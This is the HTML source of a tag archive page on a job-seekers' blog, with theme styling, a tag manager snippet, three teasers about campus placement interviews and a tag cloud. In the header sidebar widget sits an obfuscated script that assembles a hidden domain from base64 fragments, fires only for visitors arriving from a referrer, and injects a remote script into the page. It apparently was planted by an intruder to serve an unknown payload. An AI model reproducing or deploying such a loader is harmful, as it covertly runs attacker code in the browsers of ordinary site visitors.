		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#dd8080}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#dd8080}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#dd8080}
		.widget_featured_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .widget-title{border-bottom:2px solid #dd8080}
		.widget_featured_posts .widget-title span{background-color:#dd8080}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#dd8080} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #dd8080} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#dd8080}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#bf6262}}</style>
				<style type="text/css" id="wp-custom-css">
			h2{
	font-size:29px !important;
}
h3{
	font-size:26px !important;
}
h4{
	font-size:23px !important;
}
		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5S37R5T');</script>
</head>

<body class="archive tag tag-campus-placements tag-428 custom-background  wide">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix colormag-header-classic">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://blog.freshersworld.com/" title="FreshersWorld Blog" rel="home">FreshersWorld Blog</a>
							</h3>
												<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img src="https://blog.freshersworld.com/wp-content/uploads/2023/05/blog-header.jpg" class="header-image" width="1343" height="370" alt="FreshersWorld Blog"></div></div>
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-home" class="menu"><li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				<header class="page-header">
               					<h1 class="page-title">
               <span>
						campus placements					</span></h1>
                  									</header><!-- .page-header -->

            <div class="article-container">

   				
   				
   					
<article id="post-5005" class="post-5005 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-blog-on-2022-campus-tips tag-campus-interview-tips-for-job-seekers tag-campus-placements tag-tips-for-campus-interviews">
   
         <div class="featured-image">
         <a href="https://blog.freshersworld.com/being-prepared/" title="Being Prepared!"><img width="800" height="445" src="https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude-800x445.jpg 800w, https://blog.freshersworld.com/wp-content/uploads/2022/03/Being-Prepared-campus-placement-gude-300x168.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://blog.freshersworld.com/category/uncategorized/"  rel="category tag">Uncategorized</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://blog.freshersworld.com/being-prepared/" title="Being Prepared!">Being Prepared!</a>
         </h2>
      </header>

      <div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.freshersworld.com/being-prepared/" title="11:34 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2022-03-10T23:34:39-05:30">March 10, 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.freshersworld.com/author/chaithanya/"
					   title="Chaithanya Kosuru">Chaithanya Kosuru					</a>
				</span>
			</span>

							<span class="comments"><a href="https://blog.freshersworld.com/being-prepared/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.freshersworld.com/tag/blog-on-2022-campus-tips/" rel="tag">blog on 2022 campus tips</a>, <a href="https://blog.freshersworld.com/tag/campus-interview-tips-for-job-seekers/" rel="tag">campus interview tips for job seekers</a>, <a href="https://blog.freshersworld.com/tag/campus-placements/" rel="tag">campus placements</a>, <a href="https://blog.freshersworld.com/tag/tips-for-campus-interviews/" rel="tag">tips for campus interviews</a></span></div>
      <div class="entry-content clearfix">
         <p>Close to your placement season and about to face the interview sessions from top MNCs? then lot of questions arise.</p>
         <a class="more-link" title="Being Prepared!" href="https://blog.freshersworld.com/being-prepared/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-4998" class="post-4998 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-blog-on-campus-interview tag-campus-placements tag-freshersworld-campus-interview">
   
         <div class="featured-image">
         <a href="https://blog.freshersworld.com/placements-beyond-your-college/" title="Placements beyond Your College"><img width="800" height="445" src="https://blog.freshersworld.com/wp-content/uploads/2022/02/placements-beyond-your-college-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" srcset="https://blog.freshersworld.com/wp-content/uploads/2022/02/placements-beyond-your-college-800x445.jpg 800w, https://blog.freshersworld.com/wp-content/uploads/2022/02/placements-beyond-your-college-300x168.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://blog.freshersworld.com/category/uncategorized/"  rel="category tag">Uncategorized</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://blog.freshersworld.com/placements-beyond-your-college/" title="Placements beyond Your College">Placements beyond Your College</a>
         </h2>
      </header>

      <div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.freshersworld.com/placements-beyond-your-college/" title="11:17 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-02-24T23:17:28-05:30">February 24, 2022</time><time class="updated" datetime="2022-02-24T23:17:29-05:30">February 24, 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.freshersworld.com/author/chaithanya/"
					   title="Chaithanya Kosuru">Chaithanya Kosuru					</a>
				</span>
			</span>

							<span class="comments"><a href="https://blog.freshersworld.com/placements-beyond-your-college/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.freshersworld.com/tag/blog-on-campus-interview/" rel="tag">blog on campus interview</a>, <a href="https://blog.freshersworld.com/tag/campus-placements/" rel="tag">campus placements</a>, <a href="https://blog.freshersworld.com/tag/freshersworld-campus-interview/" rel="tag">freshersworld campus interview</a></span></div>
      <div class="entry-content clearfix">
         <p>The term placements just start right before picking up the right college and will set on fire during the final</p>
         <a class="more-link" title="Placements beyond Your College" href="https://blog.freshersworld.com/placements-beyond-your-college/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-4763" class="post-4763 post type-post status-publish format-standard has-post-thumbnail hentry category-interview-tips tag-429 tag-campus-drive tag-campus-interview tag-campus-placements tag-freshers">
   
         <div class="featured-image">
         <a href="https://blog.freshersworld.com/seven-commandments-for-success-in-campus-interviews/" title="Seven Commandments for Success in Campus Interviews"><img width="800" height="445" src="https://blog.freshersworld.com/wp-content/uploads/2021/04/Seven-Commandments-for-Success-in-Campus-Interviews-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://blog.freshersworld.com/category/interview-tips/"  rel="category tag">Interview Tips</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://blog.freshersworld.com/seven-commandments-for-success-in-campus-interviews/" title="Seven Commandments for Success in Campus Interviews">Seven Commandments for Success in Campus Interviews</a>
         </h2>
      </header>

      <div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.freshersworld.com/seven-commandments-for-success-in-campus-interviews/" title="12:56 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-04-27T00:56:25-05:30">April 27, 2021</time><time class="updated" datetime="2021-04-27T00:56:26-05:30">April 27, 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.freshersworld.com/author/fw-contributor/"
					   title="FW Contributor">FW Contributor					</a>
				</span>
			</span>

							<span class="comments"><a href="https://blog.freshersworld.com/seven-commandments-for-success-in-campus-interviews/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.freshersworld.com/tag/2021/" rel="tag">2021</a>, <a href="https://blog.freshersworld.com/tag/campus-drive/" rel="tag">Campus Drive</a>, <a href="https://blog.freshersworld.com/tag/campus-interview/" rel="tag">campus interview</a>, <a href="https://blog.freshersworld.com/tag/campus-placements/" rel="tag">campus placements</a>, <a href="https://blog.freshersworld.com/tag/freshers/" rel="tag">freshers</a></span></div>
      <div class="entry-content clearfix">
         <p>Campus Interview … Hmm… is what one looks forward to with enthusiasm, fear and excitement towards the beginning of the final</p>
         <a class="more-link" title="Seven Commandments for Success in Campus Interviews" href="https://blog.freshersworld.com/seven-commandments-for-success-in-campus-interviews/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
            </div>

				

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-home-container"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
